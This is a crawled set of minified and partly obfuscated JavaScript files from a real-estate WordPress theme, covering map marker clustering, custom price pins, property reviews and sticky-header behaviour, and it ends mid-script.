b.v:void 0)?a:f.position),b:!1});h=this.a;a=b=0;for(f=h.length;b<f;a=++b)if(d=h[a],null!=d.getMap()&&d.getVisible()&&(c=p[a],!c.b))for(m=this.a,d=l=0,e=m.length;l<e;d=++l)if(k=m[d],d!==a&&null!=k.getMap()&&k.getVisible()&&(k=p[d],(!(d<a)||k.b)&&this.i(c.H,k.H)<n)){c.b=k.b=!0;break}return p};c.markersNearAnyOtherMarker=function(){var a,d,b,c,e,g,k;e=this.F();g=this.a;k=[];a=d=0;for(b=g.length;d<b;a=++d)c=g[a],e[a].b&&k.push(c);return k};c.setImmediate=function(a){return window.setTimeout(a,0)};c.h=
function(){if(!this.basicFormatEvents&&null==this.l)return this.l=this.setImmediate(function(a){return function(){a.l=null;return null!=a.g.getProjection()?a.w():null!=a.B?void 0:a.B=l.addListenerOnce(a.map,"idle",function(){return a.w()})}}(this))};c.w=function(){var a,d,b,c,e,g,k;if(this.basicFormatEvents){e=[];d=0;for(b=markers.length;d<b;d++)c=markers[d],a=null!=c._omsData?"SPIDERFIED":"UNSPIDERFIED",e.push(this.trigger("format",c,this.constructor.markerStatus[a]));return e}e=this.F();g=this.a;
k=[];a=b=0;for(d=g.length;b<d;a=++b)c=g[a],a=null!=c._omsData?"SPIDERFIED":e[a].b?"SPIDERFIABLE":"UNSPIDERFIABLE",k.push(this.trigger("format",c,this.constructor.markerStatus[a]));return k};c.P=function(a){return{m:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.highlighted[d.map.mapTypeId],zIndex:d.highlightedLegZIndex})}}(this),u:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.usual[d.map.mapTypeId],zIndex:d.usualLegZIndex})}}(this)}};
c.W=function(a,d){var b,c,e,g,k,q,n,m,p,r;this.J=!0;r=a.length;b=this.T(function(){var b,d,c;c=[];b=0;for(d=a.length;b<d;b++)m=a[b],c.push(m.G);return c}());g=r>=this.circleSpiralSwitchover?this.M(r,b).reverse():this.L(r,b);b=function(){var b,d,f;f=[];b=0;for(d=g.length;b<d;b++)e=g[b],c=this.U(e),p=this.S(a,function(a){return function(b){return a.i(b.G,e)}}(this)),n=p.R,q=new h.Polyline({map:this.map,path:[n.position,c],strokeColor:this.legColors.usual[this.map.mapTypeId],strokeWeight:this.legWeight,
zIndex:this.usualLegZIndex}),n._omsData={v:n.getPosition(),X:n.getZIndex(),o:q},this.legColors.highlighted[this.map.mapTypeId]!==this.legColors.usual[this.map.mapTypeId]&&(k=this.P(n),n._omsData.O={m:l.addListener(n,"mouseover",k.m),u:l.addListener(n,"mouseout",k.u)}),this.trigger("format",n,this.constructor.markerStatus.SPIDERFIED),n.setPosition(c),n.setZIndex(Math.round(this.spiderfiedZIndex+e.y)),f.push(n);return f}.call(this);delete this.J;this.I=!0;return this.trigger("spiderfy",b,d)};c.unspiderfy=
function(a){var d,b,c,e,g,k,h;null==a&&(a=null);if(null==this.I)return this;this.K=!0;h=[];g=[];k=this.a;d=0;for(b=k.length;d<b;d++)e=k[d],null!=e._omsData?(e._omsData.o.setMap(null),e!==a&&e.setPosition(e._omsData.v),e.setZIndex(e._omsData.X),c=e._omsData.O,null!=c&&(l.removeListener(c.m),l.removeListener(c.u)),delete e._omsData,e!==a&&(c=this.basicFormatEvents?"UNSPIDERFIED":"SPIDERFIABLE",this.trigger("format",e,this.constructor.markerStatus[c])),h.push(e)):g.push(e);delete this.K;delete this.I;
this.trigger("unspiderfy",h,g);return this};c.i=function(a,d){var b,c;b=a.x-d.x;c=a.y-d.y;return b*b+c*c};c.T=function(a){var c,b,f,e,g;c=e=g=0;for(b=a.length;c<b;c++)f=a[c],e+=f.x,g+=f.y;a=a.length;return new h.Point(e/a,g/a)};c.f=function(a){return this.g.getProjection().fromLatLngToDivPixel(a)};c.U=function(a){return this.g.getProjection().fromDivPixelToLatLng(a)};c.S=function(a,c){var b,d,e,g,k,h;e=k=0;for(h=a.length;k<h;e=++k)if(g=a[e],g=c(g),"undefined"===typeof b||null===b||g<d)d=g,b=e;return a.splice(b,
1)[0]};c.A=function(a,c){var b,d,e,g;if(null!=a.indexOf)return a.indexOf(c);b=d=0;for(e=a.length;d<e;b=++d)if(g=a[b],g===c)return b;return-1};return r}();t=/(\?.*(&|&amp;)|\?)spiderfier_callback=(\w+)/;m=document.currentScript;null==m&&(m=function(){var m,l,h,w,v;h=document.getElementsByTagName("script");v=[];m=0;for(l=h.length;m<l;m++)u=h[m],null!=(w=u.getAttribute("src"))&&w.match(t)&&v.push(u);return v}()[0]);if(null!=m&&(m=null!=(w=m.getAttribute("src"))?null!=(y=w.match(t))?y[3]:void 0:void 0)&&
"function"===typeof window[m])window[m]();"function"===typeof window.spiderfier_callback&&window.spiderfier_callback()}).call(this);
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

/*Special Note for any ThemeForest developer - Copying this code will trigger a NDA from our company , followed by a lawsuite and exclusion from TF!
 */
var _0xf69a=['\x66\x72\x6f\x6d\x4c\x61\x74\x4c\x6e\x67\x54\x6f\x44\x69\x76\x50\x69\x78\x65\x6c','\x6c\x65\x66\x74','\x73\x74\x79\x6c\x65','\x74\x6f\x70','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x65\x74\x44\x72\x61\x67\x67\x61\x62\x6c\x65','\x67\x65\x74\x4d\x61\x70','\x6d\x61\x70','\x7a\x49\x6e\x64\x65\x78','\x73\x65\x74\x5a\x49\x6e\x64\x65\x78','\x4c\x61\x74\x4c\x6e\x67\x42\x6f\x75\x6e\x64\x73','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x30\x30\x30','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x6c\x69\x63\x65','\x61\x70\x70\x6c\x79','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x69\x6e\x66\x6f','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x65\x72\x72\x6f\x72','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x74\x69\x74\x6c\x65','\x69\x6d\x61\x67\x65','\x69\x64\x75\x6c','\x70\x72\x69\x63\x65','\x63\x61\x74\x65\x67\x6f\x72\x79','\x6c\x69\x6e\x6b','\x69\x6e\x66\x6f\x57\x69\x6e\x64\x6f\x77\x49\x6e\x64\x65\x78','\x72\x6f\x6f\x6d\x73','\x62\x61\x74\x68\x73','\x63\x6c\x65\x61\x6e\x70\x72\x69\x63\x65','\x73\x69\x7a\x65','\x63\x61\x74\x65\x67\x6f\x72\x79\x5f\x6e\x61\x6d\x65','\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65','\x76\x69\x73\x69\x62\x6c\x65','\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64','\x6f\x70\x61\x63\x69\x74\x79','\x70\x69\x6e','\x73\x70\x69\x64\x65\x72\x66\x69\x65\x64','\x64\x69\x76\x5f','\x6d\x61\x70\x5f','\x73\x65\x74\x4d\x61\x70','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x4f\x76\x65\x72\x6c\x61\x79\x56\x69\x65\x77','\x6f\x6e\x41\x64\x64','\x64\x72\x61\x77','\x64\x69\x76','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x77\x70\x65\x73\x74\x61\x74\x65\x5f\x6d\x61\x72\x6b\x65\x72\x20','\x74\x72\x69\x6d','\x75\x73\x65\x5f\x70\x72\x69\x63\x65\x5f\x70\x69\x6e\x73\x5f\x66\x75\x6c\x6c\x5f\x70\x72\x69\x63\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x6e\x74\x65\x72\x69\x6f\x72\x5f\x70\x69\x6e\x5f\x70\x72\x69\x63\x65\x22\x3e','\x70\x69\x6e\x5f\x70\x72\x69\x63\x65','\x3c\x2f\x64\x69\x76\x3e','\x65\x76\x65\x6e\x74','\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e','\x6d\x61\x70\x73','\x63\x6c\x69\x63\x6b','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x69\x67\x67\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x20\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e\x20','\x67\x65\x74\x50\x61\x6e\x65\x73','\x6f\x76\x65\x72\x6c\x61\x79\x49\x6d\x61\x67\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'];(function(_0x41419a,_0x32ffe5){var _0x21586d=function(_0x278188){while(--_0x278188){_0x41419a['\x70\x75\x73\x68'](_0x41419a['\x73\x68\x69\x66\x74']());}};_0x21586d(++_0x32ffe5);}(_0xf69a,0xb8));var _0xaf69=function(_0x47f3f7,_0x54f74c){_0x47f3f7=_0x47f3f7-0x0;var _0x1ac27f=_0xf69a[_0x47f3f7];return _0x1ac27f;};var _0x483ba8=function(){var _0x3418d2=!![];return function(_0x4e54c7,_0x2333b7){var _0xda6cbc=_0x3418d2?function(){if(_0x2333b7){var _0x149029=_0x2333b7[_0xaf69('0x0')](_0x4e54c7,arguments);_0x2333b7=null;return _0x149029;}}:function(){};_0x3418d2=![];return _0xda6cbc;};}();var _0x2cdad7=_0x483ba8(this,function(){var _0x2f307d=Function(_0xaf69('0x1')+_0xaf69('0x2')+'\x29\x3b');var _0x443475=function(){};var _0x274ef3=_0x2f307d();if(!_0x274ef3[_0xaf69('0x3')]){_0x274ef3[_0xaf69('0x3')]=function(_0x4b057f){var _0xe5a60b={};_0xe5a60b[_0xaf69('0x4')]=_0x4b057f;_0xe5a60b[_0xaf69('0x5')]=_0x4b057f;_0xe5a60b['\x64\x65\x62\x75\x67']=_0x4b057f;_0xe5a60b[_0xaf69('0x6')]=_0x4b057f;_0xe5a60b['\x65\x72\x72\x6f\x72']=_0x4b057f;_0xe5a60b[_0xaf69('0x7')]=_0x4b057f;_0xe5a60b[_0xaf69('0x8')]=_0x4b057f;return _0xe5a60b;}(_0x443475);}else{_0x274ef3['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xaf69('0x4')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x5')]=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x64\x65\x62\x75\x67']=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x69\x6e\x66\x6f']=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x9')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x7')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x8')]=_0x443475;}});_0x2cdad7();function WpstateMarker(_0x1e2b97,_0x198926,_0x3dd5ad,_0x26adda,_0x151710,_0x2aad05,_0x5410f0,_0x4cb464,_0x5226c0,_0x3cbe3b,_0x39bb60,_0x28d052,_0x2b5713,_0xfbdb8c,_0x2cb840,_0x49aa49,_0x1eb706,_0x37c96e,_0x3a686b,_0x3eee37,_0x395a3d){this[_0xaf69('0xa')]=_0x198926;this[_0xaf69('0xb')]=_0x26adda;this['\x7a\x49\x6e\x64\x65\x78']=_0x151710;this[_0xaf69('0xc')]=_0x2aad05;this[_0xaf69('0xd')]=_0x5410f0;this[_0xaf69('0xe')]=_0x4cb464;this['\x70\x69\x6e\x5f\x70\x72\x69\x63\x65']=_0x5226c0;this[_0xaf69('0xf')]=_0x3cbe3b;this['\x61\x63\x74\x69\x6f\x6e']=_0x39bb60;this[_0xaf69('0x10')]=_0x28d052;this[_0xaf69('0x11')]=_0x2b5713;this[_0xaf69('0x12')]=_0xfbdb8c;this[_0xaf69('0x13')]=_0x2cb840;this[_0xaf69('0x14')]=_0x49aa49;this[_0xaf69('0x15')]=_0x1eb706;this[_0xaf69('0x16')]=_0x37c96e;this[_0xaf69('0x17')]=_0x3a686b;this[_0xaf69('0x18')]=!![];this['\x64\x72\x61\x67\x67\x61\x62\x6c\x65']=![];this[_0xaf69('0x19')]=!![];this[_0xaf69('0x1a')]=0x1;this[_0xaf69('0x1b')]=_0x3eee37;this['\x5f\x6f\x6d\x73\x44\x61\x74\x61']=null;this[_0xaf69('0x1c')]=![];this[_0xaf69('0x1d')]=null;this[_0xaf69('0x1e')]=_0x3dd5ad;this[_0xaf69('0x1f')](_0x3dd5ad);}if(typeof google!=_0xaf69('0x20')&&google){WpstateMarker[_0xaf69('0x21')]=new google['\x6d\x61\x70\x73'][_0xaf69('0x22')]();}WpstateMarker[_0xaf69('0x21')][_0xaf69('0x23')]=function(){};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x24')]=function(){var _0x23f022=this;var _0x4bfd98=this[_0xaf69('0x25')];if(!_0x4bfd98){_0x4bfd98=this[_0xaf69('0x25')]=document[_0xaf69('0x26')](_0xaf69('0x25'));_0x4bfd98[_0xaf69('0x27')]=_0xaf69('0x28')+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]());if(typeof _0x23f022['\x70\x72\x69\x63\x65']!==_0xaf69('0x20')){if(mapfunctions_vars[_0xaf69('0x2a')]==='\x6e\x6f'){_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0x2d')]+_0xaf69('0x2e');}else{_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0xe')]+'\x3c\x2f\x64\x69\x76\x3e';}}google['\x6d\x61\x70\x73'][_0xaf69('0x2f')][_0xaf69('0x30')](_0x4bfd98,'\x6d\x6f\x75\x73\x65\x6f\x75\x74',function(_0x342586){google['\x6d\x61\x70\x73'][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x31'));_0x23f022['\x64\x69\x76'][_0xaf69('0x32')][_0xaf69('0x33')](_0xaf69('0x34'));});google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4bfd98,_0xaf69('0x36'),function(_0x24da3f){_0x24da3f[_0xaf69('0x37')]();google[_0xaf69('0x35')][_0xaf69('0x2f')][_0xaf69('0x38')](_0x23f022,_0xaf69('0x36'));});google[_0xaf69('0x35')]['\x65\x76\x65\x6e\x74'][_0xaf69('0x30')](_0x4bfd98,_0xaf69('0x39'),function(_0x54843c){google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x39'));_0x23f022[_0xaf69('0x25')][_0xaf69('0x27')]+=_0xaf69('0x3a');});var _0x35e7de=this[_0xaf69('0x3b')]();_0x35e7de[_0xaf69('0x3c')][_0xaf69('0x3d')](_0x4bfd98);}var _0x4b6471=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x4b6471){_0x4bfd98['\x73\x74\x79\x6c\x65'][_0xaf69('0x3f')]=_0x4b6471['\x78']+0x0+'\x70\x78';_0x4bfd98[_0xaf69('0x40')][_0xaf69('0x41')]=_0x4b6471['\x79']-0xc+'\x70\x78';}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x33')]=function(){if(this['\x64\x69\x76']){this[_0xaf69('0x25')][_0xaf69('0x42')][_0xaf69('0x43')](this[_0xaf69('0x25')]);this[_0xaf69('0x25')]=null;}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x44')]=function(){return this[_0xaf69('0xa')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x45')]=function(_0x479460){this[_0xaf69('0xa')]=_0x479460;var _0x34329a=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x34329a){this['\x64\x69\x76'][_0xaf69('0x40')][_0xaf69('0x3f')]=_0x34329a['\x78']+0x0+'\x70\x78';this[_0xaf69('0x25')][_0xaf69('0x40')]['\x74\x6f\x70']=_0x34329a['\x79']+'\x70\x78';}};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x46')]=function(){return![];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(){return this[_0xaf69('0x18')];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x47')]=function(){return this[_0xaf69('0x48')];};WpstateMarker[_0xaf69('0x21')]['\x73\x65\x74\x6d\x61\x70']=function(_0xdf5877){this[_0xaf69('0x48')]=_0xdf5877;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x5a\x49\x6e\x64\x65\x78']=function(){return this[_0xaf69('0x49')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x4a')]=function(_0x18a7b6){this[_0xaf69('0x49')]=_0x18a7b6;};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(_0x47890d){this[_0xaf69('0x18')]=_0x47890d;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x42\x6f\x75\x6e\x64\x73']=function(){return new google[_0xaf69('0x35')][_0xaf69('0x4b')](this[_0xaf69('0xa')],this['\x70\x6f\x73\x69\x74\x69\x6f\x6e']);};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x3e')]=function(){};function wpestate_makeSafeForCSS(_0x35639d){return _0x35639d[_0xaf69('0x4c')](/[^a-z0-9]/g,function(_0x5cb5b3){var _0x497b19=_0x5cb5b3[_0xaf69('0x4d')](0x0);if(_0x497b19==0x20)return'\x2d';if(_0x497b19>=0x41&&_0x497b19<=0x5a)return _0x5cb5b3[_0xaf69('0x4e')]();return(_0xaf69('0x4f')+_0x497b19[_0xaf69('0x50')](0x10))[_0xaf69('0x51')](-0x4);});};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/property.min.js?ver=1.0
body_size: 3297
content:
jQuery(document).ready(function(a){enable_star_action();a("#schedule_meeting").on("click",function(b){a(".schedule_wrapper").slideToggle()});jQuery("#schedule_day").datepicker({dateFormat:"yy-mm-dd",}).datepicker("widget").wrap('<div class="ll-skin-melon"/>');jQuery("#edit_review").on("click",function(b){var g=jQuery(this).attr("data-listing_id");var h=jQuery(this).parent().find("#wpestate_review_title").val();var f=jQuery(this).parent().find("#wpestare_review_content").val();var c=jQuery(this).parent().find(".starselected_click").length;var e=control_vars.admin_url+"admin-ajax.php";var d=jQuery(this);var i=jQuery(this).parent().parent();var j=jQuery(this).attr("data-coment_id");if(c>0&&f!=""){jQuery(".rating").text(control_vars.posting)}jQuery.ajax({type:"POST",url:e,data:{action:"wpestate_edit_review",listing_id:g,title:h,stars:c,content:f,coment:j},success:function(k){jQuery(".rating").text(control_vars.review_edited)},error:function(k){}})});jQuery("#submit_review").on("click",function(g){var d=jQuery(this).attr("data-listing_id");var h=jQuery(this).parent().find("#wpestate_review_title").val();var f=jQuery(this).parent().find("#wpestare_review_content").val();var b=jQuery(this).parent().find(".starselected_click").length;var i=control_vars.admin_url+"admin-ajax.php";var c=jQuery(this);var e=jQuery(this).parent().parent();if(b>0&&f!=""){jQuery(".rating").text(control_vars.posting)}jQuery.ajax({type:"POST",url:i,data:{action:"wpestate_post_review",listing_id:d,title:h,stars:b,content:f},success:function(j){jQuery(".rating").text(control_vars.review_posted);jQuery("#wpestate_review_title").val("");jQuery("#wpestare_review_content").val("")},error:function(j){}})})});function enable_star_action(){jQuery(".empty_star").hover(function(){var a,b;b=jQuery(".empty_star").index(this);jQuery(".empty_star").each(function(){a=jQuery(".empty_star").index(this);if(a<=b){jQuery(this).addClass("starselected")}else{jQuery(this).removeClass("starselected")}})},function(){});jQuery(".rating").mouseleave(function(){jQuery(".empty_star").removeClass("starselected")});jQuery(".empty_star").on("click",function(c){jQuery(".empty_star").removeClass("starselected_click");var b=jQuery(".empty_star").index(this);var a="";jQuery(".empty_star").each(function(){a=jQuery(".empty_star").index(this);if(a<=b){jQuery(this).addClass("starselected_click")}})})}function wpestate_show_stat_accordion(){if(!document.getElementById("myChart")){return}var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var g="";var f="  ";g=jQuery.parseJSON(wpestate_property_vars.singular_label);f=jQuery.parseJSON(wpestate_property_vars.singular_values);var e={labels:g,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:f},]};var d={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(e,d)};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/google_map_code_listing.min.js?ver=1.0
body_size: 3396
content:
var gmarkers=[];var current_place=0;var actions=[];var categories=[];var vertical_pan=-190;var map_open=0;var vertical_off=150;var pins="";var markers="";var infoBox=null;var category=null;var width_browser=null;var infobox_width=null;var wraper_height=null;var info_image=null;var map;var found_id;var selected_id=jQuery("#gmap_wrapper").attr("data-post_id");var curent_gview_lat=jQuery("#gmap_wrapper").attr("data-cur_lat");var curent_gview_long=jQuery("#gmap_wrapper").attr("data-cur_long");var heading=0;var panorama;var oms;var bounds;function initialize(){if(curent_gview_lat===""){curent_gview_lat=googlecode_property_vars.general_latitude}if(curent_gview_long===""){curent_gview_long=googlecode_property_vars.general_longitude}var a=new google.maps.LatLng(curent_gview_lat,curent_gview_long);var c={flat:false,noClear:false,zoom:parseInt(googlecode_property_vars.page_custom_zoom),scrollwheel:false,draggable:true,center:new google.maps.LatLng(curent_gview_lat,curent_gview_long),streetViewControl:false,mapTypeId:googlecode_property_vars.type.toLowerCase(),disableDefaultUI:true,gestureHandling:"cooperative"};var b={flat:false,noClear:false,zoom:parseInt(googlecode_property_vars.page_custom_zoom),scrollwheel:false,draggable:true,center:new google.maps.LatLng(curent_gview_lat,curent_gview_long),streetViewControl:false,mapTypeId:googlecode_property_vars.type.toLowerCase(),disableDefaultUI:true,gestureHandling:"cooperative"};if(document.getElementById("googleMap")){map=new google.maps.Map(document.getElementById("googleMap"),c)}else{if(document.getElementById("googleMapSlider")){map=new google.maps.Map(document.getElementById("googleMapSlider"),b)}else{return}}google.maps.visualRefresh=true;if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map.setOptions({styles:d})}google.maps.event.addListener(map,"tilesloaded",function(){jQuery("#gmap-loading").remove()});if(typeof(googlecode_property_vars2)!=="undefined"&&googlecode_property_vars2.markers2.length>2){pins=googlecode_property_vars2.markers2;markers=jQuery.parseJSON(pins)}if(markers.length>0){setMarkers(map,markers)}if(googlecode_property_vars.idx_status==="1"){}if(mapfunctions_vars.show_g_search_status==="yes"&&googlecode_property_vars.small_map!=="1"){set_google_search(map)}google.maps.event.trigger(gmarkers[0],"click");panorama=map.getStreetView();panorama.setPosition(a);heading=parseInt(googlecode_property_vars.camera_angle);panorama.setPov(({heading:heading,pitch:0}));google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").show();jQuery("#street-view").removeClass("mapcontrolon")});oms=new OverlappingMarkerSpiderfier(map);setOms(gmarkers);wpestate_initialize_poi(map,1)}if(typeof google==="object"&&typeof google.maps==="object"){google.maps.event.addDomListener(window,"load",initialize)}function toggleStreetView(){if(panorama.visible){panorama.setVisible(false);jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").show();jQuery("#street-view").removeClass("mapcontrolon");jQuery("#street-view").html('<i class="fa fa-location-arrow"></i> '+control_vars.street_view_on)}else{panorama.setVisible(true);jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").hide();jQuery("#street-view").addClass("mapcontrolon");jQuery("#street-view").html('<i class="fa fa-location-arrow"></i> '+control_vars.street_view_off)}};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0
body_size: 62694
content:
var width,height;width=jQuery(window).width(),height=jQuery(window).height();var widgetId1,widgetId2,widgetId3,widgetId4,scroll_trigger=0;function wpestate_adv_search_sticky(e){20<e?jQuery(".has_header_type4").length<=0?jQuery(".master_header").hide():jQuery(".top_bar_wrapper").hide():jQuery(".master_header,.top_bar_wrapper").show(),wpestate_isScrolledIntoView(e)&&0===scroll_trigger&&jQuery("#search_wrapper").addClass("sticky_adv"),0!==scroll_trigger&&(e<scroll_trigger?jQuery("#search_wrapper").removeClass("sticky_adv").removeClass("sticky_adv_anime"):jQuery("#search_wrapper").addClass("sticky_adv"),scroll_trigger-20<e&&jQuery("#search_wrapper").addClass("sticky_adv_anime"))}function wpestate_isScrolledIntoView(e){if(0<jQuery("#search_wrapper").length){var t=parseInt(jQuery("#search_wrapper").offset().top);parseInt(jQuery("#search_wrapper").height());return t+0+3<e||(0===scroll_trigger&&(scroll_trigger=t+0+30),!1)}}function isScrolledIntoView(e){var t=jQuery(window).scrollTop(),a=t+jQuery(window).height(),r=jQuery(e).offset().top;return r+jQuery(e).height()<=a&&t<=r}function wpestate_header_sticky(e){e>=control_vars.scroll_trigger?Modernizr.mq("only all and (max-width: 1023px)")||(jQuery(".master_header").addClass("master_header_sticky"),jQuery(".logo").addClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),""!==switch_logo&&jQuery("#logo_image").attr("src",switch_logo),jQuery(".header_wrapper").hasClass("header_type4")||(jQuery(".header_wrapper").addClass("navbar-fixed-top"),jQuery(".header_wrapper").addClass("customnav")),jQuery(".barlogo").show(),jQuery("#user_menu_open").hide(),jQuery(".navicon-button").removeClass("opensvg")):(jQuery(".master_header").removeClass("master_header_sticky"),jQuery(".header_wrapper").removeClass("navbar-fixed-top"),jQuery(".header_wrapper").removeClass("customnav"),jQuery(".barlogo").hide(),jQuery("#user_menu_open").hide(),jQuery(".logo").removeClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),""!==switch_logo&&(switch_logo=jQuery(".header_wrapper_inside").attr("data-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),jQuery("#logo_image").attr("src",switch_logo)))}function wpestate_Return_retina(e){return e.replace(/.([^.]*)$/,"_2x.$1")}function wpestate_isRetinaDisplay(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}}function wpestate_half_map_responsive(){if(Modernizr.mq("only screen and (min-width: 640px)")&&Modernizr.mq("only screen and (max-width: 